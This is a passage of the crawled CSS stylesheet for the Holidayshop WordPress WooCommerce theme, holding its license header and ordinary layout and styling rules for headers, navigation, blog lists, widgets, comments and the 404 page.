<!-- Page generated by LiteSpeed Cache 5.1 on 2025-11-08 22:24:25 -->

--- FILE ---
content_type: text/css
request_url: https://pentaichung.com.tw/wp-content/themes/holidayshop/style.css?ver=5.4
body_size: 5270
content:
/*
Theme Name: Holidayshop
Theme URI: https://wordpress.org/themes/holidayshop/
Author: Mahesh Prajapati
Author URI: http://www.maheshprajapati.com/
Description: holidayshop is a clean, beautiful and fully customizable responsive WordPress WooCommerce theme. This theme includes many free features and several custom header & shopbanner which helps making your online store professional and well organized. It is fully compatible with WooCommerce and YITH WooCommerce Wishlist plugins. As an online store owner, attracting customers and selling products will be lot easier with this theme. This theme is SEO friendly and loads very quickly.
Version: 1.0.5
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: holidayshop
Tags: two-columns, right-sidebar,threaded-comments,editor-style,featured-images,custom-background,custom-menu,custom-header,e-commerce,holiday

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

holidayshop is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/
body {
    font-family: 'Poppins', sans-serif;
    /* font-family: "lato",Helvetica,Arial,sans-serif !important;; */
}
a {color:#607D8B;}
a:focus, a:hover{text-decoration:none;}
.wrapper {
    width: 1360px;
    margin: 0 auto;
    max-width: 96%;
}
.read-more a {
    border: 1px solid #333;
    display: inline-block;
    padding: 10px 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    line-height: 1;
    text-decoration: none;
    color: #333;
    position: relative;
    z-index: 1;
}
.box-shadow {
    box-shadow: 3px 3px 20px 1px rgba(51, 51, 51, 0.24);
    background: #fff;
    float: left;
    width: 100%;
}
a {
    text-decoration: none;
}
img {
    max-width: 100%;
}
.read-more {
    display: inline-block;
    position: relative;
}
.read-more:after {
    content: "";
    position: absolute;
    background: #333;
    left: 0;
    right: 100%;
    top: 0;
    bottom: 0;
    -webkit-transition: 0.3s all;
    -moz-transition: 0.3s all;
    -o-transition: 0.3s all;
    transition: 0.3s all;
}
.read-more:hover:after {
    right: 0;
}
.read-more:hover a {
    color: #fff;
}
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption-text {
    text-align: center;
}
.sticky {
    display: block;
}
.gallery-caption {
    display: block;
}
.bypostauthor {
    display: block;
}
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
/*default css*/

/*header css*/

header.site-header {
    float: left;
    width: 100%;
    padding: 3% 3% 0 3%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    box-shadow: 0px 1px 20px 0 rgba(51, 51, 51, 0.18);
    position: relative;
}
header .site-txt-logo,header .site-logo{
    width: 20%;
    float: left;
}
header .header-wishlist{
    margin: 36px 0 0 0;
    float: left;
}
header .header-cart, .header-login{
    margin: 36px 0 0 0;
    float: left;
    width: 10%;
}
header.site-header .site-branding {
    text-align: center;
    margin-bottom: 15px;
    display: block;
}
header.site-header .site-branding h1.site-title {
    margin: 0 0 10px 0;
    text-transform: capitalize;
    font-size: 40px;
}
header.site-header .site-branding .site-title a {
    color: #607D8B;
}
header.site-header .site-branding p.site-description {
    font-size: 18px;
    color: #939596;
}

header.site-header nav.main-navigation {
    width: 60%;
    float: left;
    font-size: 0;
}
header.site-header nav.nav-full{
    width: 80%;
}

header.site-header nav#site-navigation .menu-main-menu-container ul li {
    float: none;
    display: inline-block;
    margin: 0 15px;
    position: relative;
}
header.site-header nav#site-navigation .menu-main-menu-container ul {
    float: left;
    display: block;
    text-align: center;
    width: 100%;
}
header.site-header nav#site-navigation .menu-main-menu-container ul li a {
    text-transform: uppercase;
    color: #333;
    font-size: 18px;
    font-weight: bold;
    text-decoration: none;
    padding-bottom: 25px;
}
header.site-header nav#site-navigation .menu-main-menu-container ul li ul.sub-menu {
    position: absolute;
    left: 0;
    width: 200px;
    text-align: left;
    display: none;
    padding: 0;
    top: 45px;
    border-top: 5px solid #ff0f4c;
    z-index: 9;
}
header.site-header nav#site-navigation .menu-main-menu-container ul li ul.sub-menu li {
    margin: 0;
    width: 100%;
    float: left;
    position: relative;
}
header.site-header nav#site-navigation .menu-main-menu-container ul li ul.sub-menu li a {
    width: 100%;
    font-size: 14px;
    padding: 8px 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    ;
    border: 1px solid #333;
    border-bottom: 0;
    float: left;
    background: #333;
    color: #fff;
    border-bottom: 1px solid rgba(204, 204, 204, 0.3);
}

header.site-header .site-branding h1.site-title a:hover {
    color: #333;
}
header.site-header nav#site-navigation button.menu-toggle {
    display: none;
}
header.site-header nav#site-navigation .menu-main-menu-container ul#primary-menu {
    border: none;
}
/*header css*/

/*benner css*/
.banner {
    float: left;
    width: 100%;
}
.banner img {
    width: 100%;
    height: 700px;
    object-fit: cover;
    object-position: center center;
}
/*benner css*/

/*site-content css*/
div.site-content {
    float: left;
    width: 100%;
    padding: 50px 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
div.site-content .content-area {
    display: inline-block;
    float: left;
    width: calc(100% - 350px);
    background: #fff;
    padding: 10px 10px;
}
div.site-content .widget-area {
    width: 24%; 
    float: right;
    margin-right: 0;
    border: solid 1px #ccc;
}
/*site-content css*/

/*aside section css*/
div.site-content .widget-area section {
    background: #fff;
    padding: 20px;
    font-size: 16px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
div.site-content .widget-area section.widget_calendar table#wp-calendar {
    width: 100%;
}
div.site-content .widget-area label {
    width: 100%;
    margin: 0;
}
div.site-content .widget-area section.widget_search form span {
    color: #333;
    margin-bottom: 10px;
    display: block;
    font-size: 15px;
    text-transform: uppercase;
}
div.site-content .widget-area section.widget_calendar table#wp-calendar caption {
    margin: 0;
    margin-bottom: 10px;
    color: #333;
    font-size: 15px;
    font-weight: bold;
    padding: 0;
}
div.site-content .widget-area section.widget_search form input.search-field {
    padding: 0 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 10px;
    padding:  20px;
    border: solid 1px rgba(204, 204, 204, 0.72);
    width: 100%;
    height: 35px;
    font-weight: 400;
    background: #fff;
}
div.site-content .widget-area section.widget_search form input.search-submit:hover {
    background: #fff;
    color: #fe6826;
}
div.site-content .widget-area section.widget_search form input.search-submit {
    width: 120px;
    padding: 7px 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-transform: uppercase;
    font-size: 13px;
    background: #607D8B;
    color: #fff;
    border: 1px solid #607D8B;
    webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    transition: 0.5s all;
    margin: 0 auto;
    outline: none;
}
div.site-content .widget-area h2.widget-title {
    margin: 0;
    margin-bottom: 10px;
    color: #333;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
}
div.site-content .widget-area ul li {
    margin-bottom: 10px;
}
div.site-content .widget-area ul li a {
    background-size: 20px;
    background-position: center left;
    background-repeat: no-repeat;
    color: #43515d;
}
div.site-content .widget-area ul li a:hover{color: #607D8B;text-decoration: underline;}
/*section css*/

/*blog css*/
div.site-content .content-area ul.blog-list li .blog-img {
    float: left;
    width: 100%;
}
div.site-content .content-area ul.blog-list li .blog-details {
    float: left;
    width: 100%;
    background: #fff;
    word-break: break-all;
    padding: 20px 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
div.site-content .content-area ul.blog-list li .blog-details h3 {
    margin: 0;
    font-size: 18px;
    color: #333 !important;
    text-transform: uppercase;
    margin-bottom: 20px;
}
div.site-content .content-area ul.blog-list li .blog-details h3 a {
    color: #333;
    font-weight: bold;
}
div.site-content .content-area ul.blog-list li .blog-details span.sub-title {
    margin-bottom: 10px;
    display: block;
}
div.site-content .content-area ul.blog-list li .blog-details .comment-sec {
    margin-bottom: 10px;
    display: block;
}
div.site-content .content-area ul.blog-list li .blog-details span.sub-title img.avatar {
    width: 35px;
    height: 35px;
    border-radius: 50%;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}
div.site-content .content-area ul.blog-list li .blog-details .comment-sec ul li {
    display: inline-block;
    vertical-align: middle;
    margin-right: 20px;
    font-size: 15px;
}
div.site-content .content-area ul.blog-list li .blog-details .comment-sec ul li:last-child {
    margin: 0;
}
div.site-content .content-area ul.blog-list li .blog-details .comment-sec ul li i {
    display: inline-block;
    vertical-align: middle;
    margin-right: 8px;
}
div.site-content .content-area ul.blog-list li .blog-details .hover-item p {
    color: #333;
    font-size: 15px;
    margin-bottom: 10px;
}
div.site-content .content-area ul.blog-list >li:nth-child(2n+1) {
    clear: none;
}
div.site-content .content-area ul.blog-list >li .blog-containe {
    height: 410px;
    background: #fff;
    overflow: hidden;
}
div.site-content .content-area ul.blog-list >li .blog-containe:hover .blog-img img {
    height: 110px;
    opacity: 0.5;
}
div.site-content .content-area ul.blog-list >li {
    list-style: none;
    margin-bottom: 30px;
}
div.site-content .content-area ul.blog-list li .blog-img img {
    width: 100%;
    height: 220px;
    object-fit: cover;
    transition: 0.2s all;
    -webkit-transition: 0.3s all;
    -moz-transition: 0.3s all;
    -o-transition: 0.3s all;
}
div.site-content .content-area ul.blog-list >li .blog-containe .blog-details .hover-item {
    display: none;
}
div.site-content .content-area ul.blog-list >li .blog-containe:hover .blog-details .hover-item {
    display: block;
}
div.site-content aside.widget-area ul li {
    padding-left: 30px;
    background-image: url(images/aside-arrow.png);
    background-size: 20px;
    background-position: top left;
    background-repeat: no-repeat;
}
/*blog css*/

/*footer css*/
footer.site-footer {
    float: left;
    width: 100%;
    padding: 40px 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #607D8B;
    color: #fff;
}
footer.site-footer .site-info {
    text-align: center;
    color: #fff;
    float: left;
    width: 100%;
}
footer.site-footer .footer-right {
    text-align: center;
    margin-bottom: 20px;
    width: 100%;
    float: left;
}
footer.site-footer .footer-right .social_icons li {
    display: inline-block;
    margin: 0 10px;
}
footer.site-footer .footer-right .social_icons li a {
    width: 35px;
    height: 35px;
    display: block;
    line-height: 35px;
    background: rgba(255, 255, 255, 0);
    color: #fff;
    font-size: 16px;
    text-align: center;
    border: 1px solid #fff;
    -webkit-transition: 0.3s all;
    -moz-transition: 0.3s all;
    -o-transition: 0.3s all;
    transition: 0.3s all;
}
footer.site-footer .footer-right .social_icons li a:hover {
    color: #fff;
    border-color: transparent;
}
footer.site-footer .footer-right .social_icons li.facebook a:hover {
    background: #3b5998;
}
footer.site-footer .footer-right .social_icons li.gplus a:hover {
    background: #d34836;
}
footer.site-footer .footer-right .social_icons li.linkedin a:hover {
    background: #007bb6;
}
footer.site-footer .footer-right .social_icons li.twitter a:hover {
    background: #1dcaff;
}
footer.site-footer .footer-right .social_icons li.Instagram a:hover {
    background: #125688;
}
footer.site-footer .footer-right .social_icons li.pinterest a:hover {
    background: #e95950;
}
footer.site-footer .site-info a {
    color: #fff;
}
/*footer css*/

/*inner-blog css*/
header.entry-header h1.entry-title {
    text-transform: uppercase;
    font-weight: bold;
    margin: 0;
    margin-bottom: 20px;
}
header.entry-header .entry-meta {
    display: block;
    margin-bottom: 10px;
}
header.entry-header .entry-meta span,
header.entry-header .entry-meta span a {
    font-size: 17px;
    color: #333;
}
header.entry-header .entry-meta span time {
    margin-right: 20px;
}
p {
    color: #43515d;
    font-size: 14px;
    font-family: 'Poppins', sans-serif;
    line-height: 25px;
}
div.comments-area {
    margin-bottom: 30px;
}
div.comments-area h3 {
    font-size: 20px;
}
div.comments-area form#commentform p.logged-in-as {
    margin-bottom: 15px;
}
div.comments-area form#commentform p.logged-in-as a {
    color: #40729c;
}
div.comments-area form#commentform .comment-form-comment {
    margin: 0;
}
div.comments-area form#commentform .comment-form-comment label {
    display: block;
    margin-bottom: 10px;
    color: #333;
    font-size: 20px;
    font-weight: normal;
}
div.comments-area form#commentform .comment-form-comment textarea {
    width: 100%;
    padding: 10px 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    height: 150px;
    resize: none;
    border: 1px solid #ccc;
    margin-bottom: 10px;
}
div.comments-area form#commentform .form-submit input {
    background: #333;
    color: #fff;
    width: 120px;
    padding: 7px 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-transform: uppercase;
    font-size: 13px;
    border: 1px solid #333;
    webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    transition: 0.5s all;
}
h2.comments-title {
    display: block;
    margin-bottom: 10px;
    color: #333;
    font-size: 22px;
    font-weight: normal;
}
h2.comments-title span {
    text-transform: uppercase;
}
header.entry-header .entry-meta span a i {
    margin-right: 10px;
    display: inline-block;
}
ol.comment-list li.comment {
    background: #fff;
    border: 1px solid #ccc;
    margin-bottom: 30px;
    padding: 20px 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
ol.comment-list li.comment .comment-content {
    margin-bottom: 15px;
}
ol.comment-list li.comment footer.comment-meta .comment-author {
    margin-bottom: 10px;
}
ol.comment-list li.comment footer.comment-meta .comment-author img.avatar {
    width: 35px;
    height: 35px;
    border-radius: 50%;
    margin-right: 10px;
}
ol.comment-list li.comment footer.comment-meta .comment-metadata {
    margin-bottom: 10px;
}
ol.comment-list li.comment footer.comment-meta .comment-metadata a {
    color: #333;
    font-size: 15px;
    margin-right: 10px;
}
.edit-link {
    width: auto;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
}
.edit-link a {
    background: #607D8B;
    color: #fff !important;
    padding: 4px 10px;
    font-size: 14px;
    display: block;
    width: 100%;
    border: 1px solid #607D8B;
    webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    transition: 0.5s all;
}
.edit-link a:hover {
    background: #fff;
    color: #607D8B !important;
}
ol.comment-list li.comment .comment-content p {
    margin-bottom: 0;
}
ol.comment-list li.comment .reply a {
    background: #333;
    color: #fff;
    padding: 4px 0;
    font-size: 14px;
    display: block;
    width: 100%;
    border: 1px solid #333;
    webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    transition: 0.5s all;
    text-align: center;
}
ol.comment-list li.comment .reply a:hover {
    background: #fff;
    color: #333;
}
div.comments-area h3#reply-title small {
    margin-left: 10px;
    font-size: 18px;
}
div.comments-area h3#reply-title small a#cancel-comment-reply-link {
    background: #e71818;
    color: #fff;
    padding: 4px 10px;
    font-size: 14px;
    width: 100%;
    border: 1px solid #e71818;
    webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    transition: 0.5s all;
    text-align: center;
}
div.comments-area h3#reply-title small a#cancel-comment-reply-link:hover {
    color: #e71818;
    background: #fff;
}
ol.comment-list li.comment .children {
    margin-top: 30px;
}
ol.comment-list li.comment .children li .children li {
    padding: 20px 0;
    border: none;
    border-top: 1px solid #ccc;
}
nav.post-navigation {
    display: none;
}
div.comments-area form#commentform .form-submit input:hover {
    background: #fff;
    color: #333;
}
ol.comment-list li.comment .children li .children li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
}
ol.comment-list li.comment:last-child {
    margin-bottom: 0;
}
div.site-content aside.widget-area section.widget_calendar table#wp-calendar td a {
    color: #337ab7;
    font-weight: bold;
}
.date .content-area article {
    background: #fff;
    padding: 20px 20px;
    border-bottom: 1px solid #ccc;
    box-shadow: 2px 2px 11px 0 rgba(51, 51, 51, 0.58);
    margin-bottom: 30px;
}
.date .content-area article h2.entry-title {
    margin: 0;
    margin-bottom: 20px;
}
.date .content-area article h2.entry-title a {
    text-transform: uppercase;
    font-weight: bold;
    margin: 0;
    margin-bottom: 20px;
    color: #333;
    font-size: 22px;
}
.content-area header.page-header h1 {
    border-bottom: 0;
    color: #333;
    font-size: 29px;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0;
}
header.page-header {
    border-bottom: 0;
    padding-bottom: 0;
    margin: 0;
    margin-bottom: 50px;
}
.search .content-area article,
.category .content-area article {
    padding: 20px 20px;
    border: 1px solid #ccc;
    margin-bottom: 30px;
    background: #fff;
}
.search .content-area article h2.entry-title,
.category .content-area article h2.entry-title {
    margin: 0;
    margin-bottom: 20px;
}
.search .content-area article h2.entry-title a,
.category .content-area article h2.entry-title a {
    text-transform: uppercase;
    font-weight: bold;
    margin: 0;
    margin-bottom: 20px;
    color: #333;
    font-size: 22px;
}
.search .content-area article footer.entry-footer span,
.category .content-area article footer.entry-footer span {
    margin-right: 15px;
    font-size: 16px;
    color: #333;
}
.search .content-area article footer.entry-footer span a,
.category .content-area article footer.entry-footer span a {
    margin: 0 5px;
}
.search .content-area article .entry-summary,
.category .content-area article .entry-summary {
    margin-bottom: 20px;
    display: block;
}
header.site-header nav#site-navigation .menu-main-menu-container ul li:hover ul.sub-menu li ul.sub-menu {
    display: none;
    position: absolute;
    left: 100% !important;
    top: -5px;
}
header.site-header nav#site-navigation .menu-main-menu-container ul li:hover ul.sub-menu li:hover ul.sub-menu {
    display: block;
}
.error404 {} .error404 .content-area {
    width: 100% !important;
}
.error404 .content-area main.site-main header.page-header {
    text-align: center;
}
.error404 .content-area main.site-main header.page-header h1.page-title {
    color: #fff;
    font-size: 55px;
    background: #607D8B;
    display: inline-block;
    height: 150px;
    width: 150px;
    line-height: 142px;
    border-radius: 50%;
    text-align: center;
}
.error404 .content-area main.site-main .page-content form.search-form {
    width: 600px;
    max-width: 100%;
    margin-bottom: 50px;
    display: block;
}
.error404 .content-area main.site-main .page-content form.search-form label {
    display: block;
    width: 100%;
}
.error404 .content-area main.site-main .page-content form.search-form label span {
    color: #333;
    margin-bottom: 10px;
    display: block;
    font-size: 15px;
}
.error404 .content-area main.site-main .page-content form.search-form label input {
    width: 100% !important;
    height: 35px;
    padding: 0 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #ccc;
    margin-bottom: 10px;
}
.error404 .content-area main.site-main .page-content form.search-form input.search-submit {
    width: 120px;
    padding: 7px 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    ;
    text-transform: uppercase;
    font-size: 13px;
    background: #607D8B;
    color: #fff;
    border: 1px solid #607D8B;
    webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    transition: 0.5s all;
}
.error404 .content-area main.site-main .page-content form.search-form input.search-submit:hover {
    background: #fff;
    color: #333;
}
.error404 .content-area main.site-main .page-content .widget_recent_entries {
    margin-bottom: 30px;
}
.error404 .content-area main.site-main .page-content h2 {
    display: block;
    color: #333;
    font-size: 26px;
    font-weight: normal;
    margin: 0;
    margin-bottom: 10px;
}
.error404 .content-area main.site-main .page-content .widget_categories {
    margin-bottom: 30px;
}
.error404 .content-area main.site-main .page-content .widget_categories ul li {
    padding-left: 30px;
    background-image: url(images/aside-arrow.png);
    background-size: 20px;
    background-position: center left;
    background-repeat: no-repeat;
    margin-bottom: 10px;
    font-size: 16px;
}
.error404 .content-area main.site-main .page-content .widget.widget_archive label.screen-reader-text {
    display: block;
    color: #333;
    font-size: 20px;
    font-weight: normal;
    margin: 0;
    margin-bottom: 10px;
}
.error404 .content-area main.site-main .page-content .widget.widget_archive select {
    width: 200px;
    height: 35px;
    padding: 0 5px;
    border: 1px solid #333;
    cursor: pointer;
}
.error404 .content-area main.site-main .page-content .widget_recent_entries ul li {
    padding-left: 30px;
    background-image: url(images/aside-arrow.png);
    background-size: 20px;
    background-position: center left;
    background-repeat: no-repeat;
    margin-bottom: 5px;
    font-size: 16px;
}
.search .site-content section.content-area .page-content form.search-form {
    width: 600px;
    max-width: 100%;
    margin-bottom: 50px;
    display: block;
}
.search .site-content section.content-area .page-content form.search-form label {
    display: block;
    width: 100%;
}
.search .site-content section.content-area .page-content form.search-form input.search-submit {
    width: 120px;
    padding: 7px 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-transform: uppercase;
    font-size: 13px;
    background: #333;
    color: #fff;
    border: 1px solid #333;
    webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    transition: 0.5s all;
}
.search .site-content section.content-area .page-content form.search-form label span {
    color: #333;
    margin-bottom: 10px;
    display: block;
    font-size: 15px;
}
.search .site-content section.content-area .page-content form.search-form label input {
    width: 100%;
    height: 35px;
    padding: 0 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #ccc;
    margin-bottom: 10px;
}
.search .site-content section.content-area .page-content form.search-form input.search-submit:hover {
    background: #fff;
    color: #333;
}
.comment-respond p label {
    display: block;
    margin-bottom: 10px;
    color: #333;
    font-size: 20px;
    font-weight: normal;
}
.comment-respond p input {
    width: 100%;
    padding: 6px 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    ;
    outline: none;
    resize: none;
    border: 1px solid #ccc;
    margin-bottom: 0;
}
div.site-content aside.widget-area ul li ul li {
    background: none;
    padding-left: 0;
}
div.site-content aside.widget-area ul li ul li li {
    padding-left: 0;
}
nav.navigation {
    float: left;
    width: 100%;
    padding: 20px 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
nav.navigation .nav-links >div {
    display: inline-block;
    vertical-align: middle;
    position: relative;
}
nav.navigation .nav-links >div a {
    color: #333;
    font-size: 20px;
    text-transform: capitalize;
}
nav.navigation .nav-links .nav-previous:after {
    content: "\f060";
    left: 0;
}
nav.navigation .nav-links .nav-next:after {
    content: "\f061";
    right: 0;
}
nav.navigation .nav-links>div:after {
    content: "";
    font-family: FontAwesome;
    position: absolute;
    top: 0;
    font-size: 18px;
}
nav.navigation .nav-links .nav-previous {
    padding-left: 25px;
}
nav.navigation .nav-links >.nav-next {
    padding-right: 30px;
    float: right;
}
nav.navigation h2 {
    display: block;
    margin-bottom: 10px;
    color: #333;
    font-size: 20px;
    font-weight: normal;
}
div.site-content aside.widget-area section select {
    width: 100%;
    height: 40px;
    padding: 0 10px;
    border: 1px solid #ccc;
    cursor: pointer;
}
div.site-content aside.widget-area section img {
    height: auto;
}
div.site-content aside.widget-area ul li ul.children {
    list-style-type: disc;
    margin-top: 10px;
}
div.site-content aside.widget-area section.widget_categories >label {
    margin: 0;
    margin-bottom: 10px;
    color: #333;
    font-size: 15px;
    font-weight: bold;
}
div.site-content aside.widget-area section a {
    font-size: 16px ;
}
div.site-content aside.widget-area section p {
    font-size: 16px;
}
.date .content-area article li {
    font-size: 18px;
}
div.site-content aside.widget-area section.widget_calendar td#next {
    text-align: right;
}
.search .content-area article footer.entry-footer span.edit-link {
    width: auto;
}
.search .content-area article footer.entry-footer span.edit-link span.screen-reader-text {
    color: #fff;
    margin: 0;
}
.edit-link a:hover span.screen-reader-text {
    color: #607D8B;
}
div.site-content aside.widget-area section >label {
    margin-bottom: 10px;
}
.search .content-area article footer.entry-footer span.edit-link a {
    margin: 0;
}
.site-logo img {
    width: 292px;
}
section.widget_text img {
    margin: 10px 0;
}
.date .content-area article img {
    height: auto;
}
div.site-content aside.widget-area ul li ul.sub-menu {
    margin-top: 10px;
}
div.site-content .content-area ul.blog-list >li:first-child .blog-containe {
    position: relative;
}
body.logged-in.admin-bar header.site-header nav#site-navigation.toggled button.menu-toggle {
    top: 80px !important;
}
div.site-content .content-area ul {
    list-style-type: disc;
}
div.site-content .content-area ol {
    list-style-type: decimal;
    padding-left: 20px;
}
div.site-content .content-area ol.comment-list {
    list-style: none;
    padding-left: 0;
}
ol.comment-list li.comment footer.comment-meta .comment-author a {
    color: #333;
    font-size: 17px;
}
div.site-content .content-area li {
    font-size: 16px;
}
div.site-content .content-area ol.comment-list ul,
div.site-content .content-area ol.comment-list ol {
    padding-left: 20px;
}
div.site-content .content-area .entry-author {
    margin-bottom: 20px;
}
div.site-content .content-area .entry-author span img {
    width: 60px;
    height: 60px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
/*div.site-content .content-area table {*/
/*border: 1px solid #333;*/
/*width: 100%;*/
/*margin: 10px 0;*/
/*}*/
/*div.site-content .content-area table tr {*/
/*border-bottom: 1px solid #333;*/
/*}*/
/*div.site-content .content-area table tr th,*/
/*div.site-content .content-area table tr td {*/
/*border-right: 1px solid #333;*/
/*padding: 8px 10px;*/
/*-webkit-box-sizing: border-box;*/
/*-moz-box-sizing: border-box;*/
/*box-sizing: border-box;*/
/*}*/
div.site-content .content-area ul.blog-list li .blog-details .comment-sec ul {
    padding-left: 0;
}
div.site-content .content-area ul.blog-list {
    padding-left: 0;
}
div.site-content .content-area ol.comment-list ol.children {
    padding-left: 0;
    list-style: none;
}
/*inner-blog css*/

.site-main .edit-submit {
    width: auto;
    padding: 5px 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-transform: uppercase;
    font-size: 13px;
    background: #333;
    color: #fff;
    border: 1px solid #333;
    webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    transition: 0.5s all;
}
.site-main .edit-submit:hover {
    background: #fff;
    color: #333;
}
img.avatar.avatar-32.photo {
    width: 70px;
    height: 70px;
    border-radius: 50%;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}
.entry-author .sub-title {
    font-size: 18px;
}
.page-description {
    color: #607D8B;
    text-align: center;
}
.error-404 .not-found h1 {
    text-align: center !important;
    color: #ff0f4c;
    font-size: 55px;
}
.error-404.not-found header.page-header {
    text-align: center;
}
.error404 div.site-content .widget-area {
    display: none;
}


.error-404.not-found header.page-header h1.page-title {
    color: #fff;
    font-size: 55px;
    background: #ff0f4c;
    display: inline-block;
    height: 150px;
    width: 150px;
    line-height: 142px;
    border-radius: 50%;
    text-align: center;
}
section.error-404.not-found .page-content {
    text-align: center;
}
section.error-404.not-found .page-content form.search-form {
    margin: 0 auto;
}
h2.entry-title a {
    font-size: 20px;
    color: #333;
}
.hover-item-disabled p {
    color: #333;
    font-size: 15px;
    margin-bottom: 10px;
}
/* Navigation Menu */

.main-navigation {
   margin: 36px 0 0 0;
}
.main-navigation li {
    list-style: none;
    border-bottom: solid 4px rgba(221, 221, 221, 0);
    transition: 0.5s all;
}
.main-navigation li:hover{border-bottom: solid #607D8B;}
.main-navigation li:hover a,
.main-navigation li:focus a{
    color: #607D8B;
}
.main-navigation a {
    display: block;
    font-size: 17px;
    font-weight: 600;
    color: #43515d;
    cursor: pointer;
    transition: 0.5s all;
    padding: 0 10px 15px;
}
.main-navigation li ul {
    display: none;
}
.main-navigation li:hover {
    display: block;
}
.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
    display: inline-block;
}
header.site-header nav#site-navigation button.menu-toggle.toggled-on i:nth-child(1) {
    transform: rotateZ(-45deg);
    -moz-transform: rotateZ(-45deg);
    -webkit-transform: rotateZ(-45deg);
    top: 8px !important;
    position: absolute !important;
    left: 0 !important;
}
header.site-header nav#site-navigation button.menu-toggle.toggled-on i:nth-child(2) {
    display: none !important;
}
header.site-header nav#site-navigation button.menu-toggle.toggled-on i:nth-child(3) {
    transform: rotateZ(45deg);
    -moz-transform: rotateZ(45deg);
    -webkit-transform: rotateZ(45deg);
    position: absolute !important;
    top: 8px !important;
    left: 0 !important;
}
div.site-content aside.widget-area section.widget_archive label {
    display: none;
}
div.site-content aside.widget-area section.widget_categories label {
    display: none;
}
div.site-content aside.widget-area section.widget_search label span{
    display: none;
}
.site-content.site-content-without-sidebar .content-area {
    width: 100% !important;
}


/* css by dj */

header.site-header .site-branding .header-wishlist {
    display: inline-block;
    float: left;
    text-align: center;
}

header.site-header .site-branding hgroup {
    display: inline-block;
}

header.site-header .site-branding .header-cart {
    display: inline-block;
    float: right;
}
header.site-header .site-branding .header-wishlist .top-wishlist a div:before {
    font-size: 25px;
}

header.site-header .site-branding .header-wishlist .top-wishlist a .count {
    display: inline-block;
    font-size: 14px;
    border: solid 1px rgb(224, 224, 224);
    padding: 1px 6px;
    line-height: 16px;
    position: absolute;
    border-radius: 50%;
    top: -10px;
    right: -17px;
    background: #fff;
}

header.site-header .site-branding .header-wishlist a{color:#43515d;}
header.site-header .site-branding .header-wishlist a:hover{color:#607D8B;}
.main-navigation li.current_page_item a{color:#607D8B;}
.main-navigation li.current_page_item{border-bottom: solid #607D8B;}

header.site-header .site-branding .header-wishlist .top-wishlist a .fa.fa-heart {
    font-size: 20px;
    display: inline-block;
    position: relative;
    text-align: center;
}
.main-navigation ul ul {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    float: left;
    position: absolute;
    top: 100%;
    z-index: 99999;
    background: #eee;
    padding: 7px 0 0 0px;
    width: auto;
    display: none;
    margin: 5px 0;
}
.main-navigation ul li:hover ul {
    display: block;
}
header.site-header .site-branding .header-wishlist span.wish-title {
    display: block;
    font-size: 16px;
    text-transform: capitalize;
}

header.woocommerce-products-header h1 {
